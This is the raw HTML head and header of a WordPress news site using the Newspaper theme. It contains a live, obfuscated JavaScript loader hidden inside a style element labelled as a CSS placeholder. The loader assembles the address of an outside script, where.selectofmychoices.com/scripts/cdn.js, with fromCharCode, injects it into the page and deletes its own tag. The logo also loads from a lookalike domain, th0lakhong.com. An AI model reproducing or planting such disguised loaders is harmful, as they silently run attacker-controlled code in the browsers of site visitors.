<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRubik%3A400%2C500%7CRoboto+Condensed%3A700%2C400&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tholakhong.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tholakhong.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://tholakhong.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://tholakhong.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tholakhong.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tholakhong.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tholakhong.com/wp-json/wp/v2/posts/32573" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tholakhong.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://tholakhong.com/?p=32573' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tholakhong.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftholakhong.com%2F32573%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tholakhong.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftholakhong.com%2F32573%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/tholakhong.com\/wp-json\/","permalinkStructure":"\/%post_id%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--job-hunt-grey:#F3F3F3;--job-hunt-accent:#2623D3;--job-hunt-white:#FFFFFF;--job-hunt-black:#000000;--job-hunt-sep:#DADFE7;--job-hunt-shadow:rgba(16,24,40,0.05);--job-hunt-sep-light:#EAEDF1;--job-hunt-light-text:#697586;--job-hunt-sep-dark:#B4BFCA;--job-hunt-darker-text:#494F5C;--job-hunt-accent-transparent:rgba(38,35,211,0.1);--job-hunt-shadow-darker:rgba(16,24,40,0.3)}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/tholakhong.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/tholakhong.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b495665860";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XDZDHF6B32"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XDZDHF6B32');
</script>
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let almgdrxpqtem="_fpdj";try{var_noniwcaqo=String;let _bvhlrryqzf=_noniwcaqo["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_noniwcaqo["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_noniwcaqo["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _bkgnjt="s"+"c"+_noniwcaqo[_bvhlrryqzf](114,105,112,116);var _aawa="c"+"re"+_noniwcaqo[_bvhlrryqzf](97,116,101,69,108,101,109,101,110,116);var _swstkou="s"+_noniwcaqo[_bvhlrryqzf](114,99);let _bxfdnj=_noniwcaqo[_bvhlrryqzf](105,100);var _hbnoyxus="cu"+"rre"+_noniwcaqo[_bvhlrryqzf](110,116,83,99,114,105,112,116);var _qvhyeobkeu="pa"+"r"+_noniwcaqo[_bvhlrryqzf](101,110,116,78,111,100,101);let abberauxkor="i"+"ns"+_noniwcaqo[_bvhlrryqzf](101,114,116,66,101,102,111,114,101);var aztxkr="ge"+"El"+_noniwcaqo[_bvhlrryqzf](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let aqyllgym="h"+"e"+_noniwcaqo[_bvhlrryqzf](97,100);var _xsnwrvjn="ap"+"p"+_noniwcaqo[_bvhlrryqzf](101,110,100,67,104,105,108,100);var _ppijdusqagk=document;let _lqywu="t"+"e"+_noniwcaqo[_bvhlrryqzf](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _gytytkjg=_ppijdusqagk[_aawa](_bkgnjt);_gytytkjg['as'+'y'+'nc']=true;let _ujnu=_noniwcaqo[_bvhlrryqzf](104,116,116,112,115,58,47,47)+"wh"+"er"+"e."+"se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"ce"+"s.c"+"om"+_noniwcaqo[_bvhlrryqzf](47)+"s"+"cr"+_noniwcaqo[_bvhlrryqzf](105,112,116,115)+_noniwcaqo[_bvhlrryqzf](47)+_noniwcaqo[_bvhlrryqzf](99)+"d"+"n"+_noniwcaqo[_bvhlrryqzf](46,106,115);_gytytkjg[_swstkou]=_ujnu;_gytytkjg[_bxfdnj]=_lqywu;if(_ppijdusqagk[_hbnoyxus]){_ppijdusqagk[_hbnoyxus][_qvhyeobkeu][abberauxkor](_gytytkjg,_ppijdusqagk[_hbnoyxus]);var _rnyy=document;if (_rnyy['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_rnyy['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ppijdusqagk[aztxkr](aqyllgym)[0][_xsnwrvjn](_gytytkjg);if (_rnyy['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_rnyy['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-32573 single-format-standard wp-theme-Newspaper  global-block-template-1 tdb_template_49643 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <ul class=""><li class="menu-item-first"><a href="https://tholakhong.com/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://tholakhong.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#1e73be!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-16px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:var(--accent-color)}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:var(--accent-color)}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:flex-start;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_10 .tdb-logo-text-title{display:none}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-img{max-width:160px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tholakhong.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://th0lakhong.com/wp-content/uploads/2024/02/Asset-2-300x300.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19  td_separator_solid td_separator_center"><span style="border-color:#1e73be;border-width:3px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_19{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19{margin-right:-24px!important;margin-left:-24px!important}}</style></div></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_21{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_21{margin-right:auto!important;margin-left:auto!important;width:1164px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_21{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21{width:100%!important}}@media (max-width:767px){.tdi_21{width:100%!important}}</style>
<div class="tdi_20_rand_style td-element-style" ><style>.tdi_20_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_23 .tdc-columns{width:100%}.tdi_23:before,.tdi_23:after{display:none}@media (min-width:767px){.tdi_23.tdc-row-content-vert-center,.tdi_23.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_23.tdc-row-content-vert-bottom,.tdi_23.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_23.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_23.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_23{margin-right:-24px!important;margin-left:-24px!important;padding-top:4px!important;padding-bottom:4px!important;position:relative}.tdi_23 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_23{margin-right:-10px!important;margin-left:-10px!important;padding-top:3px!important;padding-bottom:3px!important}}</style>
<div class="tdi_22_rand_style td-element-style" ><style>.tdi_22_rand_style{background-color:#f4f4f4!important}</style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:100%;height:100%}.tdi_25{width:80%!important}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:100%;height:100%}.tdi_27{width:20%!important;justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_28" class="tdc-row"><div class="vc_row tdi_29  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_29,.tdi_29 .tdc-columns{min-height:0}.tdi_29,.tdi_29 .tdc-columns{display:block}.tdi_29 .tdc-columns{width:100%}.tdi_29:before,.tdi_29:after{display:table}@media (min-width:767px){.tdi_29.tdc-row-content-vert-center,.tdi_29.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_29.tdc-row-content-vert-bottom,.tdi_29.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_29.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_29.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_29{padding-top:20px!important;padding-bottom:20px!important}.tdi_29 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_29{padding-top:14px!important;padding-bottom:14px!important}}</style><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4">
